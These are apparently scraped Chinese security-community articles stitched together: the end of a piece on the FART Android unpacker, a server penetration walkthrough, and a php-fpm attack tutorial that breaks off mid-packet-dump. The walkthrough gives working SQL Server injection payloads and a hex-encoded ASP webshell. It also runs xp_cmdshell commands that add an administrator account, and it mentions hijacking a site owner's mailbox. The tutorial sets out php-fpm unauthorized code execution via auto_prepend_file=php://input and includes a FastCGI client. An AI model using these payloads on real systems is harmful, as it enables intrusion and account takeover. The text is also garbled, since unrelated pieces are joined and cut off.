res[i+1]=base64_table[(str[j]&0x3)<<4 | (str[j+1]>>4)];
res[i+2]=base64_table[(str[j+1]&0xf)<<2 | (str[j+2]>>6)];
res[i+3]=base64_table[str[j+2]&0x3f];
}
switch(str_len % 3)
{
case 1:
res[i-2]='=';
res[i-1]='=';
break;
case 2:
res[i-1]='=';
break;
}
return res;
}
//addend
至于`fart.py`的那两千多行代码,主要就是看那几个类即可,无非是各种`parser`的叠加和组合。
感觉不一定要用`py`写,如果用[`dexlib2`](https://github.com/JesusFreke/smali/tree/master/dexlib2)之类的库可以更加方便,甚至直接合成`dex`,有心人可以玩一玩。
虽然大家没有`8.1.0`的源码,但是其实大佬公开的`6.0`的源码原理也是一模一样的,欢迎大家使用`FART`脱壳机,并且跟我们多多交流哈。 | 社区文章 |
要求:给你一个软件,这个软件包含两台以上的服务器,渗透并拿到其中最高权限。不可假借他人之手。可以爆破,可以注入,可以上传,反正你喜欢~
作为一个不懂二进制的Web Dog,需要分析软件,只能把它拖到一个干净的虚拟机,利用各种软件来进行分析….
### **寻找软件接口服务器**
一开始拿到软件,我以为这个软件是个木马或者捆绑了,所以用ProcTracer 和Procmon跟踪下软件的文件写入和注册表写入,不过并没有发现异常…
既然这样,那就直接打开软件软件,使用岁月联盟的抓包软件对进程进行抓包分析…
打开软件有个登录/注册的功能,操作后可以抓包http请求了..
360流量监控也检测到和远程ip交互了。。
同时,写好过滤远程ip的表达式后,wireshark也抓到http数据包了
### **截取sqlserver明文密码**
打开软件,测试某个功能时,抓包软件检测到和某个远程ip的1433端口进行交互,难道直接从sql Server获取数据???
然后,直接截取到sa明文了,搞定一台
### **渗透第二台服务器**
目前两台服务器ip地址都找到了,接着就是搞第二台…第二台需要从web下手
第二台服务器刚才抓包发现登录页面存在一个字符型注入点,password字段可控
这个服务器,用sqlmap跑了下,直接封了ip。。先收集下服务器其它信息
### **Nmap信息收集**
### nmap xx.xxx.xx – -A -T4 -sS
**nmap xx.xxx.xx -sS -p 1-65535**
* * *
经过探测,发现开放有ftp,web(iis6),mssql,mysql等服务器系统为2003,远程桌面的端口改为了678
Nmap扫描漏洞
**nmap –script=vuln<http://wxxxxx.com>**
使用工具/GoogleHack探测敏感目录,没有什么收获…
容器为iis6,存在短文件漏洞,用李姐姐的脚本跑了下,收获不大,唯一得到的就是一个代理后台和管理后台。
进过一番探测,没有找到什么好的突破点,其中,还简单社工了网站负责人,控制了官方的163邮箱,但是,作用不大…后台登录无果
### **回到注入点**
最后,只好回到注入点手工注入。(其实为什么不直接一开始就搞注入点呢?因为我太渣了,sqlmap拦截了就想找捷径…)
前面已经探测过,确定存在注入点,可以用下面的语句爆出来版本号,原理就是把sqlserver
查询的返回结果和0比较,而0是int类型,所以就把返回结果当出错信息爆出来了
下面的工具时火狐浏览器的Hackbar插件
**user=hello &password=word’and%20 @@version>0–**
数据库版本和Nmap探测的结果一样 – –
**判断是否dbo权限**
**user=hello &password=word’and%20 User_Name()>0–**
Dbo权限啊~这下有戏了
**爆当前连接使用的数据库名称—》为userb**
**userb** user=hello&password=word’and%20 db_Name()>0–
爆userb库下面的表,得出两个存放用户信息的表,login,users
**user=admin &password=234’and%20(Select%20Top%20 1 %20
name%20from%20sysobjects%20 where %20xtype=char(85)%20and
%20status>0%20and%20name<>’bak’)>0–**
* * *
**爆login表的字段**
**user=admin &password=234’and%20 (Select %20Top %201
%20col_name(object_id(‘login’),N) %20from %20sysobjects)>0 —**
N为第几个字段,输入1然后2然后3,..一直到爆到返回正常即可
**爆login表password字段数据,密码直接明文存放,厉害了**
* * *
**& password=234’and%20(select %20top %201 %20username%20 from %20login
%20where %20id=1)>1–**
通过爆两个用户表的信息,发现,users表的用户数据可以登录后台,但是登录后后台非常简陋,只有用户管理和代理管理。
同时,在代理管理的页面发现代理的登录帐号也是明文存放的,前面用iis短文件漏洞也找到了代理的后台。
登录代理后台后,后台界面同样也是非常的简陋。。两个后台连个上传点都没有。。
只好继续探测目录,寻找其它后台页面,后台没找到,但是发现一个php文件,爆出了绝对路径。
Dba权限+绝对路径,瞬间想到了差异备份…虽然以前都是用工具的
**手工差异备份**
**user=admin &password=234′;alter%20 database%20 userb%20 set%20 RECOVERY
%20FULL– ** #设置userb表为完整恢复模式
**user=admin &password=234′;create%20 table %20cybackup %20(test%20 image)– **
#创建一个名为cybackup的临时表
user=admin&password=234′;insert%20 into %20cybackup(test)
%20values(0x203c256578656375746520726571756573742822612229253e);–
#插入经过16进制编码的一句话到刚才创建的表的test字段
user=admin&password=234′;declare%20@a%20 sysname,@s%20 varchar(4000)%20
select%20
@a=db_name(),@s=0x433a2f777777726f6f742f6678726a7a2f777777726f6f742f7069632f746d70312e617370%20
backup%20 %20log %20@a %20to %20disk=@s %20WITH%20 DIFFERENTIAL,FORMAT–
***#其中上面的0x433a2f777777726f6f742f6678726a7a2f777777726f6f742f7069632f746d7就是经过16进制编码后的完整路径C:/wwwroot/fxrjz/wwwroot/hy/log_temp.asp***
user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY
%20simple– #完成后把userb表设回简单模式
**尝试备份**** asp的一句话–失败**
**尝试多次闭合均失败。。。**
**尝试备份**** php的一句话–失败**
**文件也太大了吧。。**
这个差异备份拿shell搞了很久,还是没有成功,后来想到直接调用xp_cmdshell执行系统命令,之前尝试过使用echo
命令测试写入字符话到网站目录,没有成功写入。还以为xp_cmdshell没有恢复好,后来看到网上文章介绍说sqlserver200xp_cmdshell默认是开启的。
最后想到调用xp_cmdshell执行命令把返回结果导出到一个文件
user=admin&password=234′; Exec %20master..xp_cmdshell
%20’whoami>C:\wwwroot\xxxxx\wwwroot\web\temp.txt’–
看看能不能得到回显效果
执行成功了了!!System权限!
然后就是直接添加用户了,提交post数据没有报错
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 user%20
temp%20 temp%20 /add’–
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 localgroup%20
administrators%20 temp%20 /add’–
远程桌面端口前面也已经探测出来了,直接连接,就这样提下来了。之前echo写入一句话失败估计就是%20惹的要用%20代替空格。。
两台服务器搞定。。。。 | 社区文章 |
# 浅析php-fpm的攻击方式
## 0x1 前言
关于php-fpm之前自己了解的并不多,不过之前在比赛的时候遇到过几次,但是自己太菜了没做到那一步,最近放假在刷文章的时候感觉php-fpm攻击很有意思,因为涉及到协议交互的问题,能让自己在摸索的过程中学习到很多东西。虽然p牛的文章已经很详细,但是我还是打算对其进行细细研究和探讨一番。
## 0x2 php-fpm的概念
官方定义如下: [FastCGI 进程管理器(FPM)](https://www.php.net/manual/zh/install.fpm.php)
> FPM(FastCGI 进程管理器)用于替换 PHP FastCGI 的大部分附加功能,对于高负载网站是非常有用的。
故名思义,FPM是管理FastCGI进程的,能够解析fastcgi协议。
www.example.com
|
|
Nginx
|
|
路由到www.example.com/index.php
|
|
加载nginx的fast-cgi模块
|
|
fast-cgi监听127.0.0.1:9000地址
|
|
www.example.com/index.php请求到达127.0.0.1:9000
|
|
php-fpm 监听127.0.0.1:9000
|
|
php-fpm 接收到请求,启用worker进程处理请求
|
|
php-fpm 处理完请求,返回给nginx
|
|
nginx将结果通过http返回给浏览器
FPM(FastCGI 进程管理器)用于替换 PHP FastCGI
的大部分附加功能,也就是说FPM的功能大部分是FastCGI的功能,所以我们可以了解下FastCGI的作用。
FastCGI本质是一种协议,在cgi协议的基础上发展起来的。
cgi的历史:
> 早期的webserver只处理html等静态文件,但是随着技术的发展,出现了像php等动态语言。
> webserver处理不了了,怎么办呢?那就交给php解释器来处理吧!
> 交给php解释器处理很好,但是,php解释器如何与webserver进行通信呢?
>
> 为了解决不同的语言解释器(如php、python解释器)与webserver的通信,于是出现了cgi协议。只要你按照cgi协议去编写程序,就能实现语言解释器与webwerver的通信。如php-> cgi程序。
Fast-CGI:
虽然cgi解决php解释器与webserver的通信问题,但是webserver每收到一个请求就会去fork一个cgi进程,请求结束再kill掉这个进程,这样会很浪费资源,于是出现了cgi的改良版本。
> fast-> cgi每次处理完请求后,不会kill掉这个进程,而是保留这个进程,使这个进程可以一次处理多个请求。这样每次就不用重新fork一个进程了,大大提高了效率。
**总结来说:**
php-fpm 是一个Fastcgi的实现,并提供进程管理功能。
进程包含了master进程和worker进程
master进程只有一个,负责监听端口(一般是9000)接收来自Web
Server的请求,而worker进程则一般有多个(具体数量根据实际需要配置),每个进程内部都嵌入了一个php解释器,是php代码真正执行的地方。
上面第一个是主进程,下面两个是worker进程。
## 0x3 如何安装php-fpm
了解玩php-fpm之后,我们就需要进行安装php-fpm了。
操作如下:
#### 0x 3.1 源代码编译
参考官方文档: [PHP 手册 安装与配置 FastCGI
进程管理器(FPM)](https://www.php.net/manual/zh/install.fpm.install.php)
> 编译 PHP 时需要 _\--enable-fpm_ 配置选项来激活 FPM 支持。
>
> 以下为 FPM 编译的具体配置参数(全部为可选参数):
>
> * _\--with-fpm-user_ \- 设置 FPM 运行的用户身份(默认 - nobody)
> * _\--with-fpm-group_ \- 设置 FPM 运行时的用户组(默认 - nobody)
> * _\--with-fpm-systemd_ \- 启用 systemd 集成 (默认 - no)
> * _\--with-fpm-acl_ \- 使用POSIX 访问控制列表 (默认 - no) 5.6.5版本起有效
>
#### 0x 3.2 命令行安装
1. sudo apt update
2. sudo apt install -y nginx
3. sudo apt install -y software-properties-common
4. sudo add-apt-repository -y ppa:ondrej/php
5. sudo apt update
6. sudo apt install -y php7.3-fpm
php-fpm的通信方式有tcp和套接字(unix socket)两种方式
[tcp 与 socket的区别](https://blog.csdn.net/pcyph/article/details/46513521)
> 1.tcp方式的话就是直接fpm直接通过监听本地9000端口来进行通信
>
> 2.unix socket其实严格意义上应该叫unix domain
> socket,它是*nix系统进程间通信(IPC)的一种被广泛采用方式,以文件(一般是.sock)作为socket的唯一标识(描述符),需要通信的两个进程引用同一个socket描述符文件就可以建立通道进行通信了。
>
> Unix domain socket 或者 IPC socket是一种终端,可以使同一台操作系统上的两个或多个进程进行数据通信。与管道相比,Unix
> domain sockets 既可以使用字节流和数据队列,而管道通信则只能通过字节流。Unix domain sockets的接口和Internet
> socket很像,但它不使用网络底层协议来通信。Unix domain socket 的功能是POSIX操作系统里的一种组件。Unix domain
> sockets 使用系统文件的地址来作为自己的身份。它可以被系统进程引用。所以两个进程可以同时打开一个Unix domain
> sockets来进行通信。不过这种通信方式是发生在系统内核里而不会在网络里传播
效率方面,由于tcp需要经过本地回环驱动,还要申请临时端口和tcp相关资源,所以会比socket差,但是在多并发条件下tcp的比socket有优势。
基于两种通信方式不同,所以在攻击的时候也会有相应的差别。
##### 0x3.2.1 配置tcp模式下的php-fpm
1.`sudo vim /etc/nginx/sites-enabled/default` 查看默认的安装的配置文件
从16行开始就是nginx的配置,去掉从51行开始的注释,然后注释掉57行的sock方式。
ubuntu下默认的nginx安装路径为:
`/etc/nginx`,所以fastcgi-php的文件路径在`/snippets`下
下面是nginx配置文件的讲解:
> server {
>
> listen 80 default_server; # 监听80端口,接收http请求
>
> server _name_ ; # 网站地址
>
> root /var/www/html; # 网站根目录
>
> location /{
>
> #First attempt to serve request as file, then
> # as directory, then fall back to displaying a 404.
>
> try_files \$uri \$uri/ =404; # 文件不存在就返回404状态
>
> }
>
> # 下面是重点
>
> location ~ .php$ {
> include snippets/fastcgi-php.conf; #加载nginx的fastcgi模块
> # With php7.0-cgi alone:
>
> fastcgi_pass 127.0.0.1:9000; # 监听nginx fastcgi进程监听的ip地址和端口
> # With php7.0-fpm:
> # fastcgi_pass unix:/run/php/php7.0-fpm.sock;
> }
>
> }
修改成如上配置就好了.
`sudo vim /etc/php/7.3/fpm/pool.d/www.conf`
修改为:
`listen = 127.0.0.1:9000`
以上配置完成,我们在重启nginx和启动php-fpm(这是独立于nginx的一个进程)
1.`/etc/init.d/php7.3-fpm start`
2.`service nginx reload`
结果发现502错误,我们可以通过查看fpm的错误文件查看原因
`/etc/php/7.3/fpm/php-fpm.conf`
得到error_log的存在位置
`error_log = /var/log/php7.3-fpm.log`发现不是这个问题
后来查看`cat /var/log/nginx/error.log`
可以看到php-fpm没有启动起来
这个时候可以尝试下重启命令,来加载修改的配置文件:
`/etc/init.d/php7.3-fpm restart`
查看9000端口的情况:
`netstat -ap | grep 9000`
然后再重新访问:
`http://127.0.0.1/phpinfo.php`
可以看到成功启动了FPM/FastCGI模式
##### 0x3.2.2 配置unix socket模式下的php-fpm
socket模式的话跟上面差不多,修改的是:
`sudo vim /etc/nginx/sites-enabled/default`
注释掉之前的tcp端口,然后修改为:`/run/php/php7.3-fpm.sock`
这个路径可以在`/etc/php/7.3/fpm/pool.d/www.conf`查看到,当然你也可以修改为别的,比如
`/dev/shm` 这个是tmpfs,RAM可以直接读取,速度很快,但是你就需要修改两个文件统一起来
`sudo vim /etc/php/7.3/fpm/pool.d/www.con`
修改为如下:
即可,然后重启就ok了。
#### 0x3.3 docker一键快速搭建
这里采取p神的vulnhub的环境:
[vulnhub](https://github.com/vulhub/vulhub/tree/master/fpm)
在目录下编写个`docker-compose.yml`文件
version: '2'
services:
php:
image: php:fpm
ports:
- "9000:9000"
`docker-compose up -d`
如果失败的话,建议直接git clone 下来再去执行
## 0x4 php-fpm 未授权访问攻击
了解了上面内容,其实就是php-fpm的工作流程,那么工作流程容易发生的脆弱点在哪里?
**交互验证**
我与@ev0a师傅交流过,这个漏洞是php-fpm一个设计缺陷,因为分别是两个进程通信没有进行安全性验证。
所以我们可以伪造nginx的发送fastCGI封装的数据给php-fpm去解析就可以造成一定问题
那么问题有多严重? **任意代码执行**
那么怎么实现任意代码执行呢?
这个可以从FastCGI协议封装数据内容来看:
1. [PHP 进阶之路 - 深入理解 FastCGI 协议以及在 PHP 中的实现](https://docs.qq.com/blankpage/DZE5rY05XbVNVbWl2?coord=A1%24A1%240%240%240%240&tab=BB08J2)
2. [Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写](https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html)
typedef struct {
/* Header */
unsigned char version; // 版本
unsigned char type; // 本次record的类型
unsigned char requestIdB1; // 本次record对应的请求id
unsigned char requestIdB0;
unsigned char contentLengthB1; // body体的大小
unsigned char contentLengthB0;
unsigned char paddingLength; // 额外块大小
unsigned char reserved;
/* Body */
unsigned char contentData[contentLength];
unsigned char paddingData[paddingLength];
} FCGI_Record;
>
> 语言端解析了fastcgi头以后,拿到`contentLength`,然后再在TCP流里读取大小等于`contentLength`的数据,这就是body体。
>
>
> Body后面还有一段额外的数据(Padding),其长度由头中的paddingLength指定,起保留作用。不需要该Padding的时候,将其长度设置为0即可。
>
> 可见,一个fastcgi record结构最大支持的body大小是`2^16`,也就是65536字节。
当type=4时,设置环境变量实际请求中就会类似如下键值对:
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
}
其中有个关键的地方,`'SCRIPT_FILENAME': '/var/www/html/index.php',`代表着php-fpm会去执行这个文件。
虽然我们可以控制php-fpm去执行一个存在的文件
在php5.3.9之后加入了fpm增加了`security.limit_extensions`选项
; Limits the extensions of the main script FPM will allow to parse. This can
; prevent configuration mistakes on the web server side. You should only limit
; FPM to .php extensions to prevent malicious users to use other extensions to
; exectute php code.
; Note: set an empty value to allow all extensions.
; Default Value: .php
;security.limit_extensions = .php .php3 .php4 .php5 .php7
导致我们只能控制php-fpm去执行一个.php .php3之类的后缀的文件,这个我们可以通过爆破web目录,默认安装环境下php文件来进行控制。
虽然我们可以控制执行任意一个php文件,但是我们还得需要控制内容写入恶意代码才行。
前面我们已经知道了,fastCGI的作用是把`'SCRIPT_FILENAME'`的文件交予给woker进程解析,所以我们没办法去控制内容,但是php-fpm可以设置环境变量。
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
我们可以通过`PHP_VALUE` `PHP_ADMIN_VALUE`来设置php配置项,参考[php-fpm.conf
全局配置段](https://www.php.net/manual/zh/install.fpm.configuration.php)
>
> fastcgi是否也支持类似的动态修改php的配置?我查了一下资料,发现原本FPM是不支持的,直到[某开发者提交了一个bug](https://bugs.php.net/bug.php?id=51595),php官方才将[此特性](http://svn.php.net/viewvc/php/php-> src/trunk/sapi/fpm/fpm/fpm_main.c?r1=298383&r2=298382&pathrev=298383)Merge到php
> 5.3.3的源码中去。
>
> 通用通过设置FASTCGI_PARAMS,我们可以利用PHP_ADMIN_VALUE和PHP_VALUE去动态修改php的设置。
当设置php环境变量为:
`auto_prepend_file = php://input;allow_url_include = On`
就会在执行php脚本之前包含`auto_prepend_file`文件的内容,`php://input`也就是POST的内容,这个我们可以在FastCGI协议的body控制为恶意代码。
至此完成php-fpm未授权的任意代码执行攻击。
## 0x5 浅探编写攻击脚本的原理
其实原理就是编写一个FastCGI 的客户端,然后修改发送的数据为我们的恶意代码就可以了。
分享个p牛脚本里面的一个client客户端: [Python FastCGI
Client](https://github.com/wuyunfeng/Python-FastCGI-Client)
还有Lz1y师傅给的一个php客户端 [PHP FastCGI Client](https://github.com/adoy/PHP-FastCGI-Client.git)
还要php语言客户端:
[fastcgi客户端PHP语言实现](http://nullget.sourceforge.net/?q=node/795&lang=zh-hans)
分析下githud上client客户端这个脚本的架构:
#!/usr/bin/python
import socket
import random
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
return chr(FastCGIClient.__FCGI_VERSION) \
+ chr(fcgi_type) \
+ chr((requestid >> 8) & 0xFF) \
+ chr(requestid & 0xFF) \
+ chr((length >> 8) & 0xFF) \
+ chr(length & 0xFF) \
+ chr(0) \
+ chr(0) \
+ content
def __encodeNameValueParams(self, name, value):
nLen = len(str(name))
vLen = len(str(value))
record = ''
if nLen < 128:
record += chr(nLen)
else:
record += chr((nLen >> 24) | 0x80) \
+ chr((nLen >> 16) & 0xFF) \
+ chr((nLen >> 8) & 0xFF) \
+ chr(nLen & 0xFF)
if vLen < 128:
record += chr(vLen)
else:
record += chr((vLen >> 24) | 0x80) \
+ chr((vLen >> 16) & 0xFF) \
+ chr((vLen >> 8) & 0xFF) \
+ chr(vLen & 0xFF)
return record + str(name) + str(value)
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = ord(stream[0])
header['type'] = ord(stream[1])
header['requestId'] = (ord(stream[2]) << 8) + ord(stream[3])
header['contentLength'] = (ord(stream[4]) << 8) + ord(stream[5])
header['paddingLength'] = ord(stream[6])
header['reserved'] = ord(stream[7])
return header
def __decodeFastCGIRecord(self):
header = self.sock.recv(int(FastCGIClient.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = ''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
buffer = self.sock.recv(contentLength)
while contentLength and buffer:
contentLength -= len(buffer)
record['content'] += buffer
if 'paddingLength' in record.keys():
skiped = self.sock.recv(int(record['paddingLength']))
return record
def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = ""
beginFCGIRecordContent = chr(0) \
+ chr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ chr(self.keepalive) \
+ chr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = ''
if nameValuePairs:
for (name, value) in nameValuePairs.iteritems():
# paramsRecord = self.__encodeNameValueParams(name, value)
# request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, '', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, post, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, '', requestId)
self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = ''
return self.__waitForResponse(requestId)
def __waitForResponse(self, requestId):
while True:
response = self.__decodeFastCGIRecord()
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)
##### 0x5.1 Fastcgi协议简介
> `Fastcgi`协议是由一段一段的数据段组成,可以想象成一个车队,每辆车装了不同的数据,但是车队的顺序是固定的。 **输入时顺序**
> 为:请求开始描述、请求键值对、请求输入数据流。 **输出时顺序** 为:错误输出数据流、正常输出数据流、请求结束描述。
> 其中键值对、输入流、输出流,错误流的数据和`CGI`程序是一样的,只不过是换了种传输方式而已。
> 再回到车队的描述,每辆车的结构也是统一的,在前面都有一个引擎,引擎决定了你的车是什么样的。所以,每个数据块都包含一个 **头部信息** ,结构如下:
>
>
> typedef struct {
> unsigned char version; // 版本号
> unsigned char type; // 记录类型
> unsigned char requestIdB1; // 记录id高8位
> unsigned char requestIdB0; // 记录id低8位
> unsigned char contentLengthB1; // 记录内容长度高8位
> unsigned char contentLengthB0; // 记录内容长度低8位
> unsigned char paddingLength; // 补齐位长度
> unsigned char reserved; // 真·记录头部补齐位
> } FCGI_Header;
>
>
> 当处于__FCGI_TYPE_BEGIN = 1 请求输入的状态的时候,需要一个描述FastCGI服务器充当的角色以及相关的设定
>
>
> typedef struct {
> unsigned char roleB1; // 角色类型高8位
> unsigned char roleB0; // 角色类型低8位
> unsigned char flags; // 小红旗
> unsigned char reserved[5]; // 补齐位
> } FCGI_BeginRequestBody;
>
> 官方在升级`CGI`的时候,同时加入了多种角色给`Fastcgi`协议,其中定义为:
>
>
> #define FCGI_RESPONDER 1 响应器
> #define FCGI_AUTHORIZER 2 权限控制授权器
> #define FCGI_FILTER 3 处理特殊数据的过滤器
>
对应脚本开头那一段设置全局变量:
# 版本号
__FCGI_VERSION = 1
# FastCGI服务器角色及其设置
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
# type 记录类型
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
介绍下几个关键代码:
requestId = random.randint(1, (1 << 16) - 1)
区分多段Record.requestId作为同一次请求的标志,`unsigned char requestId` 变量大小为1字节,8bit确定了范围
我们采取tcpdump看下nginx的客户端通信过程:
指定本地回环网卡,获取9000端口的数据包
`sudo tcpdump -nn -i lo tcp dst port 9000`
解析包数据:
`sudo tcpdump -q -XX -vvv -nn -i lo tcp dst port 9000`
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
14:27:45.469909 IP (tos 0x0, ttl 64, id 36556, offset 0, flags [DF], proto TCP (6), length 60)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 0
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 003c 8ecc 4000 4006 aded 7f00 0001 7f00 .<..@.@.........
0x0020: 0001 db7c 2328 808f 223c 0000 0000 a002 ...|#(.."<......
0x0030: aaaa fe30 0000 0204 ffd7 0402 080a 2094 ...0............
0x0040: 80a5 0000 0000 0103 0307 ..........
14:27:45.469928 IP (tos 0x0, ttl 64, id 36557, offset 0, flags [DF], proto TCP (6), length 52)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 0
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 0034 8ecd 4000 4006 adf4 7f00 0001 7f00 .4..@.@.........
0x0020: 0001 db7c 2328 808f 223d 446c 9160 8010 ...|#(.."=Dl.`..
0x0030: 0156 fe28 0000 0101 080a 2094 80a5 2094 .V.(............
0x0040: 80a5 ..
14:27:45.469956 IP (tos 0x0, ttl 64, id 36558, offset 0, flags [DF], proto TCP (6), length 844)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 792
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 034c 8ece 4000 4006 aadb 7f00 0001 7f00 .L..@.@.........
0x0020: 0001 db7c 2328 808f 223d 446c 9160 8018 ...|#(.."=Dl.`..
0x0030: 0156 0141 0000 0101 080a 2094 80a5 2094 .V.A............
0x0040: 80a5 0101 0001 0008 0000 0001 0000 0000 ................
0x0050: 0000 0104 0001 02ef 0100 0900 5041 5448 ............PATH
0x0060: 5f49 4e46 4f0f 1953 4352 4950 545f 4649 _INFO..SCRIPT_FI
0x0070: 4c45 4e41 4d45 2f76 6172 2f77 7777 2f68 LENAME/var/www/h
0x0080: 746d 6c2f 7068 7069 6e66 6f2e 7068 700c tml/phpinfo.php.
0x0090: 0051 5545 5259 5f53 5452 494e 470e 0352 .QUERY_STRING..R
0x00a0: 4551 5545 5354 5f4d 4554 484f 4447 4554 EQUEST_METHODGET
0x00b0: 0c00 434f 4e54 454e 545f 5459 5045 0e00 ..CONTENT_TYPE..
0x00c0: 434f 4e54 454e 545f 4c45 4e47 5448 0b0c CONTENT_LENGTH..
0x00d0: 5343 5249 5054 5f4e 414d 452f 7068 7069 SCRIPT_NAME/phpi
0x00e0: 6e66 6f2e 7068 700b 0c52 4551 5545 5354 nfo.php..REQUEST
0x00f0: 5f55 5249 2f70 6870 696e 666f 2e70 6870 _URI/phpinfo.php
0x0100: 0c0c 444f 4355 4d45 4e54 5f55 5249 2f70 ..DOCUMENT_URI/p
0x0110: 6870 696e 666f 2e70 6870 0d0d 444f 4355 hpinfo.php..DOCU
0x0120: 4d45 4e54 5f52 4f4f 542f 7661 722f 7777 MENT_ROOT/var/ww
0x0130: 772f 6874 6d6c 0f08 5345 5256 4552 5f50 w/html..SERVER_P
0x0140: 524f 544f 434f 4c48 5454 502f 312e 310e ROTOCOLHTTP/1.1.
0x0150: 0452 4551 5545 5354 5f53 4348 454d 4568 .REQUEST_SCHEMEh
0x0160: 7474 7011 0747 4154 4557 4159 5f49 4e54 ttp..GATEWAY_INT
0x0170: 4552 4641 4345 4347 492f 312e 310f 0c53 ERFACECGI/1.1..S
0x0180: 4552 5645 525f 534f 4654 5741 5245 6e67 ERVER_SOFTWAREng
0x0190: 696e 782f 312e 3130 2e33 0b09 5245 4d4f inx/1.10.3..REMO
0x01a0: 5445 5f41 4444 5231 3237 2e30 2e30 2e31 TE_ADDR127.0.0.1
0x01b0: 0b05 5245 4d4f 5445 5f50 4f52 5435 3430 ..REMOTE_PORT540
0x01c0: 3834 0b09 5345 5256 4552 5f41 4444 5231 84..SERVER_ADDR1
0x01d0: 3237 2e30 2e30 2e31 0b02 5345 5256 4552 27.0.0.1..SERVER
0x01e0: 5f50 4f52 5438 300b 0153 4552 5645 525f _PORT80..SERVER_
0x01f0: 4e41 4d45 5f0f 0352 4544 4952 4543 545f NAME_..REDIRECT_
